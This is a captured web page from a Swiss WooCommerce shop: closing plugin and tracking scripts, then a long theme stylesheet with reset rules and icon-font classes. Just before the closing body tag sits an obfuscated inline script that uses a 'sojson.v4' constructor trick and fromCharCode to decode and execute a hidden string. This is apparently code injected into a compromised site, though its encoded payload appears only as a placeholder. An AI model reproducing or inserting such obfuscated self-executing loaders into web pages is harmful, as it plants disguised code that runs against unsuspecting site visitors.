<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.8.3" id="jquery-ui-timepicker-addon-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'de_DE', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"j. F Y, G:i","LLLL":null}} );
</script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.8.3" id="wcff-colorpicker-script-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.8.3" id="wcff-client-script-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})
 });
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=f9ab6282"></script><style></style>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='63d07'></span></body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Thu, 22 Jan 2026 13:05:13 GMT -->


--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0
body_size: 47171
content:
@charset "UTF-8";
.color-primary {
	color: #f6921d
}

.color-secondary {
	color: #282f44
}

.bg-primary {
	background-color: #f6921d
}

.bg-secondary {
	background-color: #282f44
}



/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
footer,
header,
nav,
section {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

figcaption,
figure,
main {
	display: block
}

figure {
	margin: 1em 40px
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

abbr[title] {
	border-bottom: 0;
	text-decoration: none
}

b,
strong {
	font-weight: inherit
}

b,
strong {
	font-weight: bolder
}

dfn {
	font-style: italic
}

mark {
	background-color: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -0.25em
}

sup {
	top: -0.5em
}

audio,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

img {
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	display: inline-block;
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details,
menu {
	display: block
}

summary {
	display: list-item
}

canvas {
	display: inline-block
}

template {
	display: none
}

[hidden] {
	display: none
}


/*!  ENDING normalize.css v7.0.0 */


/*! reset — adapted from Normalize */

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
cite,
code,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
small,
summary {
	display: block
}

article,
article ol,
article ul,
blockquote,
body,
div,
figure,
footer,
header,
input,
nav,
section {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: 0
}

a:active,
a:hover {
	outline: 0
}

abbr {
	letter-spacing: .1em
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 70%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

em,
i {
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

hr {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

img {
	max-width: 100%;
	display: block;
	margin: inherit;
	margin-right: auto;
	margin-left: auto
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline
}

pre,
code,
samp {
	background-color: #424242;
	font-size: 14px;
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	line-height: 1;
	color: #fff
}

code,
samp {
	border-radius: 2px;
	overflow-y: hidden;
	overflow-x: auto;
	padding: .1rem .4rem .22rem
}

samp {
	background-color: #616161;
	color: white
}

kbd {
	display: inline-block;
	margin: 0 .1em;
	vertical-align: 1px;
	padding: .1em .6em;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: .62rem;
	line-height: 1.4;
	color: #242729;
	text-shadow: 0 1px 0 #FFF;
	background-color: #e1e3e5;
	border: 1px solid #adb3b9;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 0 rgba(12, 13, 14, 0.2), 0 0 0 2px #FFF inset;
	box-shadow: 0 1px 0 rgba(12, 13, 14, 0.2), 0 0 0 2px #FFF inset;
	white-space: nowrap
}

img,
video {
	max-width: 100%;
	display: table
}

ol,
ul {
	margin-left: 2rem;
	padding: 0 0 2.4rem
}

ol:only-child,
ul:only-child {
	padding: 0
}

ol {
	list-style-type: decimal
}

ol ol {
	padding-bottom: 0
}

ul {
	list-style-type: disc
}

ul ul {
	padding-bottom: 0
}

dl dt {
	font-weight: bold
}

dd {
	margin-left: -14px;
	text-indent: 2rem;
	margin-bottom: 6px
}

figure {
	margin: 0 auto;
	padding-bottom: 2.4rem
}

figure img {
	display: table;
	margin: 0 auto
}

small,
sub,
sup {
	font-size: 14px;
	line-height: 1
}

caption,
figcaption {
	font-size: 14px;
	font-style: italic;
	text-align: center
}

em,
i {
	font-style: italic
}

strong,
var,
b {
	font-weight: bold
}

q:before {
	content: "'"
}

q:after {
	content: "'"
}

q>q {
	font-style: italic
}

dfn,
abbr {
	border-bottom: .1rem dotted #676b72;
	cursor: default
}

label {
	color: #676b72
}

input,
label,
select,
button,
textarea {
	display: block;
	resize: none;
	-webkit-appearance: none;
	-moz-appearance: none
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
	color: #424242;
	-webkit-text-fill-color: #424242;
	-webkit-box-shadow: 0 0 0 1000px white inset !important
}

body {
	margin: 0
}

footer {
	display: block
}

body>footer {
	margin: 0 auto
}

aside {
	display: block
}

header {
	display: block
}

main {
	display: block
}

section {
	display: block
}

article {
	display: block;
	margin: 0 auto
}

audio {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

canvas {
	display: inline-block;
	vertical-align: baseline
}

pre {
	overflow: auto
}

details {
	display: block
}

summary {
	display: block
}

figcaption {
	line-height: 26px;
	line-height: 1.625rem;
	color: #222;
	display: block;
	font-size: .8125rem;
	font-style: italic;
	margin-bottom: 0;
	text-align: center
}

figure {
	display: block
}

hgroup {
	display: block
}

img {
	border: 0;
	max-width: 100%;
	display: block;
	height: auto;
	margin: inherit auto
}

svg:not(:root) {
	overflow: hidden
}

ul li,
ol li {
	margin-bottom: 0
}

nav {
	display: block
}

progress {
	display: inline-block;
	vertical-align: baseline
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

[hidden],
template {
	display: none
}

br {
	margin-bottom: 0;
	line-height: 0
}

abbr {
	letter-spacing: .1em
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

em,
i {
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

mark {
	background: #ff0;
	color: #424242
}

small {
	line-height: 13px;
	line-height: .8125rem;
	font-size: 80%;
	display: block;
	padding: 8px 6px
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

video {
	display: inline-block;
	vertical-align: baseline
}

p+h2,
p+h3,
p+h4,
p+h5,
p+h6,
ul+h2,
ul+h3,
ul+h4,
ul+h5,
ul+h6,
ol+h2,
ol+h3,
ol+h4,
ol+h5,
ol+h6,
dl+h2,
dl+h3,
dl+h4,
dl+h5,
dl+h6,
blockquote+h2,
blockquote+h3,
blockquote+h4,
blockquote+h5,
blockquote+h6,
hr+h2,
hr+h3,
hr+h4,
hr+h5,
hr+h6,
pre+h2,
pre+h3,
pre+h4,
pre+h5,
pre+h6,
table+h2,
table+h3,
table+h4,
table+h5,
table+h6,
form+h2,
form+h3,
form+h4,
form+h5,
form+h6,
figure+h2,
figure+h3,
figure+h4,
figure+h5,
figure+h6 {
	margin-top: 48px;
	margin-bottom: 10px
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	max-width: 100%;
	width: 100%;
	empty-cells: show;
	font-size: 15px;
	line-height: 24px
}

table p {
	margin: 0
}

table caption {
	text-align: left;
	font-size: 14px;
	font-weight: 500;
	color: #676b72
}

th {
	text-align: left;
	font-weight: 700;
	vertical-align: bottom
}

td {
	vertical-align: top
}

th,
td {
	padding: 1rem 1rem;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05)
}

tr.align-middle td,
td.align-middle {
	vertical-align: middle
}

th:first-child,
td:first-child {
	padding-left: 0
}

th:last-child,
td:last-child {
	padding-right: 0
}

tfoot th,
tfoot td {
	color: rgba(49, 52, 57, 0.5)
}

table.bordered td,
table.bordered th {
	border: 1px solid rgba(0, 0, 0, 0.05)
}

table.striped tr:nth-child(odd) td {
	background: #f8f8f8
}

table.bordered td:first-child,
table.bordered th:first-child,
table.striped td:first-child,
table.striped th:first-child {
	padding-left: 1rem
}

table.bordered td:last-child,
table.bordered th:last-child,
table.striped td:last-child,
table.striped th:last-child {
	padding-right: 1rem
}

table.unstyled td,
table.unstyled th {
	border: 0;
	padding: 0
}

ul,
ul ul,
ul ol,
ol,
ol ul,
ol ol {
	margin: 0 0 0 24px
}

ol ol li {
	list-style-type: lower-alpha
}

ol ol ol li {
	list-style-type: lower-roman
}

nav ul,
nav ol {
	margin: 0;
	list-style: none
}

nav ul ul,
nav ul ol,
nav ol ul,
nav ol ol {
	margin-left: 24px
}

ul ul,
ol ul {
	list-style-type: circle
}

ol ol ul,
ol ul ul,
ul ol ul,
ul ul ul {
	list-style-type: square
}

ul.unstyled {
	margin-left: 0
}

ul.unstyled,
ul.unstyled ul {
	list-style: none
}

@-webkit-keyframes floating {
	from {
		-webkit-transform: translate(0, 0)
	}
	65% {
		-webkit-transform: translate(0, 15px)
	}
	to {
		-webkit-transform: translate(0, 0)
	}
}

@-moz-keyframes floating {
	from {
		-moz-transform: translate(0, 0)
	}
	65% {
		-moz-transform: translate(0, 15px)
	}
	to {
		-moz-transform: translate(0, 0)
	}
}

.floating {
	-webkit-animation-name: floating;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: floating;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.fade.out {
	opacity: 0
}

@-webkit-keyframes shake {
	10%,
	90% {
		-webkit-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-webkit-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-webkit-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-webkit-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@-moz-keyframes shake {
	10%,
	90% {
		-moz-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-moz-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-moz-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-moz-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@keyframes shake {
	10%,
	90% {
		-webkit-transform: translate3d(-1px, 0, 0);
		-moz-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-webkit-transform: translate3d(2px, 0, 0);
		-moz-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-webkit-transform: translate3d(-4px, 0, 0);
		-moz-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-webkit-transform: translate3d(4px, 0, 0);
		-moz-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg)
	}
}

@font-face {
	font-family: 'hearts';
	src: url("./assets/fonts/icons/hearts.eot?93556748");
	src: url("./assets/fonts/icons/hearts.eot?93556748#iefix") format("embedded-opentype"), url("./assets/fonts/icons/hearts.woff?93556748") format("woff"), url("./assets/fonts/icons/hearts.ttf?93556748") format("truetype"), url("./assets/fonts/icons/hearts.svg?93556748#hearts") format("svg");
	font-weight: normal;
	font-style: normal
}

.i-icon {
	font-family: "hearts";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@font-face {
	font-family: 'themify';
	src: url("./assets/fonts/icons/themify.eot?-fvbane");
	src: url("./assets/fonts/icons/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("./assets/fonts/icons/themify.woff?-fvbane") format("woff"), url("./assets/fonts/icons/themify.ttf?-fvbane") format("truetype"), url("./assets/fonts/icons/themify.svg?-fvbane#themify") format("svg");
	font-weight: normal;
	font-style: normal
}

a .icon,
a [class^="ti-"] {
	position: relative;
	top: 1px;
	margin: 0 3px
}

[class^="ti-"],
[class*=" ti-"] {
	font-family: 'themify' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.ti-wand:before {
	content: "\e600"
}

.ti-volume:before {
	content: "\e601"
}

.ti-user:before {
	content: "\e602"
}

.ti-unlock:before {
	content: "\e603"
}

.ti-unlink:before {
	content: "\e604"
}

.ti-trash:before {
	content: "\e605"
}

.ti-thought:before {
	content: "\e606"
}

.ti-target:before {
	content: "\e607"
}

.ti-tag:before {
	content: "\e608"
}

.ti-tablet:before {
	content: "\e609"
}

.ti-star:before {
	content: "\e60a"
}

.ti-spray:before {
	content: "\e60b"
}

.ti-signal:before {
	content: "\e60c"
}

.ti-shopping-cart:before {
	content: "\e60d"
}

.ti-shopping-cart-full:before {
	content: "\e60e"
}

.ti-settings:before {
	content: "\e60f"
}

.ti-search:before {
	content: "\e610"
}

.ti-zoom-in:before {
	content: "\e611"
}

.ti-zoom-out:before {
	content: "\e612"
}

.ti-cut:before {
	content: "\e613"
}

.ti-ruler:before {
	content: "\e614"
}

.ti-ruler-pencil:before {
	content: "\e615"
}

.ti-ruler-alt:before {
	content: "\e616"
}

.ti-bookmark:before {
	content: "\e617"
}

.ti-bookmark-alt:before {
	content: "\e618"
}

.ti-reload:before {
	content: "\e619"
}

.ti-plus:before {
	content: "\e61a"
}

.ti-pin:before {
	content: "\e61b"
}

.ti-pencil:before {
	content: "\e61c"
}

.ti-pencil-alt:before {
	content: "\e61d"
}

.ti-paint-roller:before {
	content: "\e61e"
}

.ti-paint-bucket:before {
	content: "\e61f"
}

.ti-na:before {
	content: "\e620"
}

.ti-mobile:before {
	content: "\e621"
}

.ti-minus:before {
	content: "\e622"
}

.ti-medall:before {
	content: "\e623"
}

.ti-medall-alt:before {
	content: "\e624"
}

.ti-marker:before {
	content: "\e625"
}

.ti-marker-alt:before {
	content: "\e626"
}

.ti-arrow-up:before {
	content: "\e627"
}

.ti-arrow-right:before {
	content: "\e628"
}

.ti-arrow-left:before {
	content: "\e629"
}

.ti-arrow-down:before {
	content: "\e62a"
}

.ti-lock:before {
	content: "\e62b"
}

.ti-location-arrow:before {
	content: "\e62c"
}

.ti-link:before {
	content: "\e62d"
}

.ti-layout:before {
	content: "\e62e"
}

.ti-layers:before {
	content: "\e62f"
}

.ti-layers-alt:before {
	content: "\e630"
}

.ti-key:before {
	content: "\e631"
}

.ti-import:before {
	content: "\e632"
}

.ti-image:before {
	content: "\e633"
}

.ti-heart:before {
	content: "\e634"
}

.ti-heart1 {
	font-family: "hearts"
}

.ti-heart1:before {
	content: "\e801";
	font-family: "hearts"
}

.ti-heart-broken:before {
	content: "\e635"
}

.ti-hand-stop:before {
	content: "\e636"
}

.ti-hand-open:before {
	content: "\e637"
}

.ti-hand-drag:before {
	content: "\e638"
}

.ti-folder:before {
	content: "\e639"
}

.ti-flag:before {
	content: "\e63a"
}

.ti-flag-alt:before {
	content: "\e63b"
}

.ti-flag-alt-2:before {
	content: "\e63c"
}

.ti-eye:before {
	content: "\e63d"
}

.ti-export:before {
	content: "\e63e"
}

.ti-exchange-vertical:before {
	content: "\e63f"
}

.ti-desktop:before {
	content: "\e640"
}

.ti-cup:before {
	content: "\e641"
}

.ti-crown:before {
	content: "\e642"
}

.ti-comments:before {
	content: "\e643"
}

.ti-comment:before {
	content: "\e644"
}

.ti-comment-alt:before {
	content: "\e645"
}

.close:before,
.ti-close:before {
	content: "\e646"
}

.ti-clip:before {
	content: "\e647"
}

.ti-angle-up:before {
	content: "\e648"
}

.ti-angle-right:before {
	content: "\e649"
}

.ti-angle-left:before {
	content: "\e64a"
}

.ti-angle-down:before {
	content: "\e64b"
}

.fa-check:before,
.ti-check:before {
	content: "\e64c"
}

.ti-check-box:before {
	content: "\e64d"
}

.ti-camera:before {
	content: "\e64e"
}

.ti-announcement:before {
	content: "\e64f"
}

.ti-brush:before {
	content: "\e650"
}

.ti-briefcase:before {
	content: "\e651"
}

.ti-bolt:before {
	content: "\e652"
}

.ti-bolt-alt:before {
	content: "\e653"
}

.ti-blackboard:before {
	content: "\e654"
}

.ti-bag:before {
	content: "\e655"
}

.ti-move:before {
	content: "\e656"
}

.ti-arrows-vertical:before {
	content: "\e657"
}

.ti-arrows-horizontal:before {
	content: "\e658"
}

.ti-fullscreen:before {
	content: "\e659"
}

.ti-arrow-top-right:before {
	content: "\e65a"
}

.ti-arrow-top-left:before {
	content: "\e65b"
}

.ti-arrow-circle-up:before {
	content: "\e65c"
}

.ti-arrow-circle-right:before {
	content: "\e65d"
}

.ti-arrow-circle-left:before {
	content: "\e65e"
}

.ti-arrow-circle-down:before {
	content: "\e65f"
}

.ti-angle-double-up:before {
	content: "\e660"
}

.ti-angle-double-right:before {
	content: "\e661"
}

.ti-angle-double-left:before {
	content: "\e662"
}

.ti-angle-double-down:before {
	content: "\e663"
}

.ti-zip:before {
	content: "\e664"
}

.ti-world:before {
	content: "\e665"
}

.ti-wheelchair:before {
	content: "\e666"
}

.ti-view-list:before {
	content: "\e667"
}

.ti-view-list-alt:before {
	content: "\e668"
}

.ti-view-grid:before {
	content: "\e669"
}

.ti-uppercase:before {
	content: "\e66a"
}

.ti-upload:before {
	content: "\e66b"
}

.ti-underline:before {
	content: "\e66c"
}

.ti-truck:before {
	content: "\e66d"
}

.ti-timer:before {
	content: "\e66e"
}

.ti-ticket:before {
	content: "\e66f"
}

.ti-thumb-up:before {
	content: "\e670"
}

.ti-thumb-down:before {
	content: "\e671"
}

.ti-text:before {
	content: "\e672"
}

.ti-stats-up:before {
	content: "\e673"
}

.ti-stats-down:before {
	content: "\e674"
}

.ti-split-v:before {
	content: "\e675"
}

.ti-split-h:before {
	content: "\e676"
}

.ti-smallcap:before {
	content: "\e677"
}

.ti-shine:before {
	content: "\e678"
}

.ti-shift-right:before {
	content: "\e679"
}

.ti-shift-left:before {
	content: "\e67a"
}

.ti-shield:before {
	content: "\e67b"
}

.ti-notepad:before {
	content: "\e67c"
}

.ti-server:before {
	content: "\e67d"
}

.ti-quote-right:before {
	content: "\e67e"
}

.ti-quote-left:before {
	content: "\e67f"
}

.ti-pulse:before {
	content: "\e680"
}

.ti-printer:before {
	content: "\e681"
}

.ti-power-off:before {
	content: "\e682"
}

.ti-plug:before {
	content: "\e683"
}

.ti-pie-chart:before {
	content: "\e684"
}

.ti-paragraph:before {
	content: "\e685"
}

.ti-panel:before {
	content: "\e686"
}

.ti-package:before {
	content: "\e687"
}

.ti-music:before {
	content: "\e688"
}

.ti-music-alt:before {
	content: "\e689"
}

.ti-mouse:before {
	content: "\e68a"
}

.ti-mouse-alt:before {
	content: "\e68b"
}

.ti-money:before {
	content: "\e68c"
}

.ti-microphone:before {
	content: "\e68d"
}

.ti-menu:before {
	content: "\e68e"
}

.ti-menu-alt:before {
	content: "\e68f"
}

.ti-map:before {
	content: "\e690"
}

.ti-map-alt:before {
	content: "\e691"
}

.ti-loop:before {
	content: "\e692"
}

.ti-location-pin:before {
	content: "\e693"
}

.ti-list:before {
	content: "\e694"
}

.ti-light-bulb:before {
	content: "\e695"
}

.ti-Italic:before {
	content: "\e696"
}

.ti-info:before {
	content: "\e697"
}

.ti-infinite:before {
	content: "\e698"
}

.ti-id-badge:before {
	content: "\e699"
}

.ti-hummer:before {
	content: "\e69a"
}

.ti-home:before {
	content: "\e69b"
}

.ti-help:before {
	content: "\e69c"
}

.ti-headphone:before {
	content: "\e69d"
}

.ti-harddrives:before {
	content: "\e69e"
}

.ti-harddrive:before {
	content: "\e69f"
}

.ti-gift:before {
	content: "\e6a0"
}

.ti-game:before {
	content: "\e6a1"
}

.ti-filter:before {
	content: "\e6a2"
}

.ti-files:before {
	content: "\e6a3"
}

.ti-file:before {
	content: "\e6a4"
}

.ti-eraser:before {
	content: "\e6a5"
}

.ti-envelope:before {
	content: "\e6a6"
}

.ti-download:before {
	content: "\e6a7"
}

.ti-direction:before {
	content: "\e6a8"
}

.ti-direction-alt:before {
	content: "\e6a9"
}

.ti-dashboard:before {
	content: "\e6aa"
}

.ti-control-stop:before {
	content: "\e6ab"
}

.ti-control-shuffle:before {
	content: "\e6ac"
}

.ti-control-play:before {
	content: "\e6ad"
}

.ti-control-pause:before {
	content: "\e6ae"
}

.ti-control-forward:before {
	content: "\e6af"
}

.ti-control-backward:before {
	content: "\e6b0"
}

.ti-cloud:before {
	content: "\e6b1"
}

.ti-cloud-up:before {
	content: "\e6b2"
}

.ti-cloud-down:before {
	content: "\e6b3"
}

.ti-clipboard:before {
	content: "\e6b4"
}

.ti-car:before {
	content: "\e6b5"
}

.ti-calendar:before {
	content: "\e6b6"
}

.ti-book:before {
	content: "\e6b7"
}

.ti-bell:before {
	content: "\e6b8"
}

.ti-basketball:before {
	content: "\e6b9"
}

.ti-bar-chart:before {
	content: "\e6ba"
}

.ti-bar-chart-alt:before {
	content: "\e6bb"
}

.ti-back-right:before {
	content: "\e6bc"
}

.ti-back-left:before {
	content: "\e6bd"
}

.ti-arrows-corner:before {
	content: "\e6be"
}

.ti-archive:before {
	content: "\e6bf"
}

.ti-anchor:before {
	content: "\e6c0"
}

.ti-align-right:before {
	content: "\e6c1"
}

.ti-align-left:before {
	content: "\e6c2"
}

.ti-align-justify:before {
	content: "\e6c3"
}

.ti-align-center:before {
	content: "\e6c4"
}

.ti-alert:before {
	content: "\e6c5"
}

.ti-alarm-clock:before {
	content: "\e6c6"
}

.ti-agenda:before {
	content: "\e6c7"
}

.ti-write:before {
	content: "\e6c8"
}

.ti-window:before {
	content: "\e6c9"
}

.ti-widgetized:before {
	content: "\e6ca"
}

.ti-widget:before {
	content: "\e6cb"
}

.ti-widget-alt:before {
	content: "\e6cc"
}

.ti-wallet:before {
	content: "\e6cd"
}

.ti-video-clapper:before {
	content: "\e6ce"
}

.ti-video-camera:before {
	content: "\e6cf"
}

.ti-vector:before {
	content: "\e6d0"
}

.ti-themify-logo:before {
	content: "\e6d1"
}

.ti-themify-favicon:before {
	content: "\e6d2"
}

.ti-themify-favicon-alt:before {
	content: "\e6d3"
}

.ti-support:before {
	content: "\e6d4"
}

.ti-stamp:before {
	content: "\e6d5"
}

.ti-split-v-alt:before {
	content: "\e6d6"
}

.ti-slice:before {
	content: "\e6d7"
}

.ti-shortcode:before {
	content: "\e6d8"
}

.ti-shift-right-alt:before {
	content: "\e6d9"
}

.ti-shift-left-alt:before {
	content: "\e6da"
}

.ti-ruler-alt-2:before {
	content: "\e6db"
}

.ti-receipt:before {
	content: "\e6dc"
}

.ti-pin2:before {
	content: "\e6dd"
}

.ti-pin-alt:before {
	content: "\e6de"
}

.ti-pencil-alt2:before {
	content: "\e6df"
}

.ti-palette:before {
	content: "\e6e0"
}

.ti-more:before {
	content: "\e6e1"
}

.ti-more-alt:before {
	content: "\e6e2"
}

.ti-microphone-alt:before {
	content: "\e6e3"
}

.ti-magnet:before {
	content: "\e6e4"
}

.ti-line-double:before {
	content: "\e6e5"
}

.ti-line-dotted:before {
	content: "\e6e6"
}

.ti-line-dashed:before {
	content: "\e6e7"
}

.ti-layout-width-full:before {
	content: "\e6e8"
}

.ti-layout-width-default:before {
	content: "\e6e9"
}

.ti-layout-width-default-alt:before {
	content: "\e6ea"
}

.ti-layout-tab:before {
	content: "\e6eb"
}

.ti-layout-tab-window:before {
	content: "\e6ec"
}

.ti-layout-tab-v:before {
	content: "\e6ed"
}

.ti-layout-tab-min:before {
	content: "\e6ee"
}

.ti-layout-slider:before {
	content: "\e6ef"
}

.ti-layout-slider-alt:before {
	content: "\e6f0"
}

.ti-layout-sidebar-right:before {
	content: "\e6f1"
}

.ti-layout-sidebar-none:before {
	content: "\e6f2"
}

.ti-layout-sidebar-left:before {
	content: "\e6f3"
}

.ti-layout-placeholder:before {
	content: "\e6f4"
}

.ti-layout-menu:before {
	content: "\e6f5"
}

.ti-layout-menu-v:before {
	content: "\e6f6"
}

.ti-layout-menu-separated:before {
	content: "\e6f7"
}

.ti-layout-menu-full:before {
	content: "\e6f8"
}

.ti-layout-media-right-alt:before {
	content: "\e6f9"
}

.ti-layout-media-right:before {
	content: "\e6fa"
}

.ti-layout-media-overlay:before {
	content: "\e6fb"
}

.ti-layout-media-overlay-alt:before {
	content: "\e6fc"
}

.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd"
}

.ti-layout-media-left-alt:before {
	content: "\e6fe"
}

.ti-layout-media-left:before {
	content: "\e6ff"
}

.ti-layout-media-center-alt:before {
	content: "\e700"
}

.ti-layout-media-center:before {
	content: "\e701"
}

